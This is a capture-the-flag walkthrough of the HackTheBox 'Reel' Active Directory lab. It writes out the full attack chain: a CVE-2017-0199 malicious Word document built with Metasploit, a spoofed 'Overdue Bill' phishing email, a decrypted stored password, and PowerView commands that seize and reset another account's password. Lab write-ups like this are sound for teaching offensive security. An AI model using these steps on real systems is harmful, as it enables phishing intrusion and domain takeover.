Introduction
Reel is another Active Directory box on HTB. Without much information about Reel, let’s go in blind and see if it’s possible to obtain Administrator access. There are no guided questions for Reel.
Let’s Begin
Hey you ❤️ Please check out my other posts, You will be amazed and support me by following on X.
Let’s Hack Reel HTB 😌
https://twitter.com/HacklikeHacker
Recon
nmap -T4 -A -sV -sC -p- -Pn 10.129.57.44 -v -oN ReelScan.txt
PORT STATE SERVICE VERSION
21/tcp open ftp Microsoft ftpd
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
|_05-28-18 11:19PM <DIR> documents
| ftp-syst:
|_ SYST: Windows_NT
22/tcp open ssh OpenSSH 7.6 (protocol 2.0)
| ssh-hostkey:
| 2048 82:20:c3:bd:16:cb:a2:9c:88:87:1d:6c:15:59:ed:ed (RSA)
| 256 23:2b:b8:0a:8c:1c:f4:4d:8d:7e:5e:64:58:80:33:45 (ECDSA)
|_ 256 ac:8b:de:25:1d:b7:d8:38:38:9b:9c:16:bf:f6:3f:ed (ED25519)
25/tcp open smtp?
| smtp-commands: REEL, SIZE 20480000, AUTH LOGIN PLAIN, HELP
|_ 211 DATA HELO EHLO MAIL NOOP QUIT RCPT RSET SAML TURN VRFY
| fingerprint-strings:
| DNSStatusRequestTCP, DNSVersionBindReqTCP, Kerberos, LDAPBindReq, LDAPSearchReq, LPDString, NULL, RPCCheck, SMBProgNeg, SSLSessionReq, TLSSessionReq, X11Probe:
| 220 Mail Service ready
| FourOhFourRequest, GenericLines, GetRequest, HTTPOptions, RTSPRequest:
| 220 Mail Service ready
| sequence of commands
| sequence of commands
| Hello:
| 220 Mail Service ready
| EHLO Invalid domain address.
| Help:
| 220 Mail Service ready
| DATA HELO EHLO MAIL NOOP QUIT RCPT RSET SAML TURN VRFY
| SIPOptions:
| 220 Mail Service ready
| sequence of commands
| sequence of commands
| sequence of commands
| sequence of commands
| sequence of commands
| sequence of commands
| sequence of commands
| sequence of commands
| sequence of commands
| sequence of commands
| sequence of commands
| TerminalServerCookie:
| 220 Mail Service ready
|_ sequence of commands
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds Windows Server 2012 R2 Standard 9600 microsoft-ds (workgroup: HTB)
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49159/tcp open msrpc Microsoft Windows RPC
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port25-TCP:V=7.94SVN%I=7%D=1/16%Time=65A6C740%P=x86_64-pc-linux-gnu%r(N
SF:ULL,18,"220\x20Mail\x20Service\x20ready\r\n")%r(Hello,3A,"220\x20Mail\x
SF:20Service\x20ready\r\n501\x20EHLO\x20Invalid\x20domain\x20address\.\r\n
SF:")%r(Help,54,"220\x20Mail\x20Service\x20ready\r\n211\x20DATA\x20HELO\x2
SF:0EHLO\x20MAIL\x20NOOP\x20QUIT\x20RCPT\x20RSET\x20SAML\x20TURN\x20VRFY\r
SF:\n")%r(GenericLines,54,"220\x20Mail\x20Service\x20ready\r\n503\x20Bad\x
SF:20sequence\x20of\x20commands\r\n503\x20Bad\x20sequence\x20of\x20command
SF:s\r\n")%r(GetRequest,54,"220\x20Mail\x20Service\x20ready\r\n503\x20Bad\
SF:x20sequence\x20of\x20commands\r\n503\x20Bad\x20sequence\x20of\x20comman
SF:ds\r\n")%r(HTTPOptions,54,"220\x20Mail\x20Service\x20ready\r\n503\x20Ba
SF:d\x20sequence\x20of\x20commands\r\n503\x20Bad\x20sequence\x20of\x20comm
SF:ands\r\n")%r(RTSPRequest,54,"220\x20Mail\x20Service\x20ready\r\n503\x20
SF:Bad\x20sequence\x20of\x20commands\r\n503\x20Bad\x20sequence\x20of\x20co
SF:mmands\r\n")%r(RPCCheck,18,"220\x20Mail\x20Service\x20ready\r\n")%r(DNS
SF:VersionBindReqTCP,18,"220\x20Mail\x20Service\x20ready\r\n")%r(DNSStatus
SF:RequestTCP,18,"220\x20Mail\x20Service\x20ready\r\n")%r(SSLSessionReq,18
SF:,"220\x20Mail\x20Service\x20ready\r\n")%r(TerminalServerCookie,36,"220\
SF:x20Mail\x20Service\x20ready\r\n503\x20Bad\x20sequence\x20of\x20commands
SF:\r\n")%r(TLSSessionReq,18,"220\x20Mail\x20Service\x20ready\r\n")%r(Kerb
SF:eros,18,"220\x20Mail\x20Service\x20ready\r\n")%r(SMBProgNeg,18,"220\x20
SF:Mail\x20Service\x20ready\r\n")%r(X11Probe,18,"220\x20Mail\x20Service\x2
SF:0ready\r\n")%r(FourOhFourRequest,54,"220\x20Mail\x20Service\x20ready\r\
SF:n503\x20Bad\x20sequence\x20of\x20commands\r\n503\x20Bad\x20sequence\x20
SF:of\x20commands\r\n")%r(LPDString,18,"220\x20Mail\x20Service\x20ready\r\
SF:n")%r(LDAPSearchReq,18,"220\x20Mail\x20Service\x20ready\r\n")%r(LDAPBin
SF:dReq,18,"220\x20Mail\x20Service\x20ready\r\n")%r(SIPOptions,162,"220\x2
SF:0Mail\x20Service\x20ready\r\n503\x20Bad\x20sequence\x20of\x20commands\r
SF:\n503\x20Bad\x20sequence\x20of\x20commands\r\n503\x20Bad\x20sequence\x2
SF:0of\x20commands\r\n503\x20Bad\x20sequence\x20of\x20commands\r\n503\x20B
SF:ad\x20sequence\x20of\x20commands\r\n503\x20Bad\x20sequence\x20of\x20com
SF:mands\r\n503\x20Bad\x20sequence\x20of\x20commands\r\n503\x20Bad\x20sequ
SF:ence\x20of\x20commands\r\n503\x20Bad\x20sequence\x20of\x20commands\r\n5
SF:03\x20Bad\x20sequence\x20of\x20commands\r\n503\x20Bad\x20sequence\x20of
SF:\x20commands\r\n");
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose|phone|specialized
Running (JUST GUESSING): Microsoft Windows 2012|8|Phone|7 (89%)
OS CPE: cpe:/o:microsoft:windows_server_2012:r2 cpe:/o:microsoft:windows_8 cpe:/o:microsoft:windows cpe:/o:microsoft:windows_7
Aggressive OS guesses: Microsoft Windows Server 2012 or Windows Server 2012 R2 (89%), Microsoft Windows Server 2012 R2 (89%), Microsoft Windows Server 2012 (88%), Microsoft Windows 8.1 Update 1 (86%), Microsoft Windows Phone 7.5 or 8.0 (86%), Microsoft Windows Embedded Standard 7 (85%)
No exact OS matches for host (test conditions non-ideal).
Uptime guess: 0.024 days (since Tue Jan 16 09:42:05 2024)
Network Distance: 2 hops
TCP Sequence Prediction: Difficulty=263 (Good luck!)
IP ID Sequence Generation: Incremental
Service Info: Host: REEL; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-security-mode:
| 3:0:2:
|_ Message signing enabled and required
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: required
| smb2-time:
| date: 2024-01-16T18:16:10
|_ start_date: 2024-01-16T17:42:25
|_clock-skew: mean: 1s, deviation: 2s, median: 0s
| smb-os-discovery:
| OS: Windows Server 2012 R2 Standard 9600 (Windows Server 2012 R2 Standard 6.3)
| OS CPE: cpe:/o:microsoft:windows_server_2012::-
| Computer name: REEL
| NetBIOS computer name: REEL\x00
| Domain name: HTB.LOCAL
| Forest name: HTB.LOCAL
| FQDN: REEL.HTB.LOCAL
|_ System time: 2024-01-16T18:16:09+00:00
TRACEROUTE (using port 139/tcp)
HOP RTT ADDRESS
1 86.15 ms 10.10.14.1
2 86.26 ms 10.129.57.44
NSE: Script Post-scanning.
Initiating NSE at 10:16
Completed NSE at 10:16, 0.00s elapsed
Initiating NSE at 10:16
Completed NSE at 10:16, 0.00s elapsed
Initiating NSE at 10:16
Completed NSE at 10:16, 0.00s elapsed
Read data files from: /usr/bin/../share/nmap
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 439.90 seconds
Raw packets sent: 196836 (8.664MB) | Rcvd: 199 (9.476KB)
This is surprising ports 21 (FTP), 22 (SSH), 25 (SMTP), and 445 (SMB) are open. The domain name is ‘HTB.Local.’ Additionally, we have information about the Windows version: Windows Server 2012 R2 Standard 9600. Let’s begin by enumerating to see what else I can find on these ports.

FTP Enum
FTP has anonymous login. Once logged in, there is a directory called ‘documents.’ Navigate into the ‘documents’ directory, and there will be three more files. Download all three files to see what kind of useful information they contain. I switched to binary mode so that all the files could be downloaded correctly.
ftp 10.129.57.44
binary
mget*


If not installed, you can install LibreOffice so that the files can be inspected. Upon opening the files, no usernames or passwords were found. Let’s take a closer look at the files’ metadata. Using the tool called ExifTool, an email was found in the file named ‘Windows Event Forwarding.docx’.
exiftool Windows\ Event\ Forwarding.docx
Phishing with Metasploit
Okay, cool. An email was found. Time to go phishing. There are two ways to do this: one without Metasploit using a Python script, and the other using the Metasploit module. The CVE for this one is ‘CVE-2017–0199.’ Let’s go ahead and use the Metasploit module.
use exploit/windows/fileformat/office_word_hta
set lhost 10.10.14.171
set srvhost 10.10.14.171
Optional
set filename OverDueBill.doc



Now that the server is started, and the document has been prepared, it’s time to deliver the payload. My payload is stored at ‘/root/.msf4/local/OverDueBill.doc’. It may be different in some cases.
Delivery the Payload
sendEmail -f i0n1c@megabank.com -t nico@megabank.com -u "Invoice Attached" -m "Overdue Bill" -a /root/.msf4/local/OverDueBill.doc -s 10.129.57.44 -v


Access and Enum
Now that access has been established, it’s time to enumerate to see what else can be found. Get the user flag, and in the same directory ‘Desktop,’ there is a file called ‘cred.xml.’ Inspecting that file, there is a PowerShell password stored with PSCredential. Let’s convert that back to plain text to reveal the password for Tom.



powershell -c "(Import-Clixml -Path 'C:\Users\nico\Desktop\cred.xml').GetNetworkCredential().Password"

Creds
Tom:1ts-mag1c!!!
Alright, running that PowerShell command, I was able to get the password to show in plain text. In the ‘cred.xml’ file, the username can be found; it’s Tom. Let’s see if logging into SSH will work with the new set of credentials.
ssh Tom@10.129.57.44

Enum with Tom

There is a note in the ‘AD Audit,’ and it says the following: ‘Findings: Surprisingly, no AD attack paths from user to Domain Admin (using default shortest path query). Maybe we should re-run Cypher query against other groups we’ve created.’ With that being said, let’s keep an eye out for a new group; it might help us later on.
Looking deeper into the directories, a file is found called ‘acls.csv.’ This file is located in the ‘Ingestors’ directory. Let’s go ahead and download that file and see what it contains.

scp Tom@10.129.57.44:'/Users/tom/Desktop/AD Audit/BloodHound/Ingestors/acls.csv' ./

Taking a look into the ‘acls.csv’ file, it turns out to be a list of all the users and groups on this machine. Let’s filter for Tom to see what comes up. Click on the ‘D’ column and then click on ‘Auto Filter.’ A dropdown will become available in the ‘D’ column. Type in ‘Tom’ and then click ‘OK.’ The results will show up.


The AD rights come up with ‘WriteOwner’ and the username of Claire. Now let’s search for Claire instead of Tom.

When searching for Claire, Backup_Admins group comes up with WriteDacl. Now that a path is discovered, let’s begin.
Look up ‘PowerView.ps1’ and ‘WriteDacl.’ Resetting Claire’s password is possible with only a few commands. Enter PowerShell mode and navigate to the BloodHound directory.
Password Reset for Claire
. .\PowerView.ps1

Set Tom as the owner of Claire’s ACL
Set-DomainObjectOwner -identity claire -OwnerIdentity tom

Grant Tom the necessary permissions to reset Claire’s password.
Add-DomainObjectAcl -TargetIdentity claire -PrincipalIdentity tom -Rights ResetPassword

It’s time to set the new password and change it to ‘Claire’.
$cred = ConvertTo-SecureString "Password123!" -AsPlainText -Force; Set-DomainUserPassword -Identity claire -AccountPassword $cred

If everything worked, Claire’s password should have been changed, and now it’s time to log in as Claire.
Log in as Claire
ssh claire@10.129.57.44
After successfully logging in as Claire, let’s go ahead and check how many people are in the Backup-Admin group and see if Claire can be added as well.
net group Backup_Admins

net group Backup_Admins claire /add


At this point, log out and log back in so that the correct permissions can be applied to Claire’s account. Once logging in again, Claire’s account should be able to access the Administrator Directory. When trying to view the Root.txt file, it will say ‘Access is denied.
In the Administrator’s Desktop, there is another directory called ‘Backup Script.’ Navigate into that directory, and six more files will be present. The only file to focus on is ‘BackupScript.ps1’.
type BackupScript.ps1

With that, the Administrator’s credentials are in the ‘BackupScript.ps1’. Now just exit, SSH back in as Administrator, and retrieve the root flag. That is it for Reel.
Log in as Administrator
ssh Administrator@10.129.36.175